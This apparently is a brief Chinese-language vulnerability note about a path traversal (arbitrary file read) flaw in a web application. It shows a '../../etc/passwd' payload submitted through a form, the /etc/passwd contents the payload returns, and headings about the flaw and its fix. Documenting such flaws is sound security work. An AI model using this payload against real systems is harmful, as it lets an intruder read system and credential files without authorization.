 /../../../../../etc/passwd
提交
直接获取用户输入的路径导致产生漏洞，产生在文件读取处
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
路径穿越漏洞-任意文件读取
路径穿越漏洞-任意文件读取修复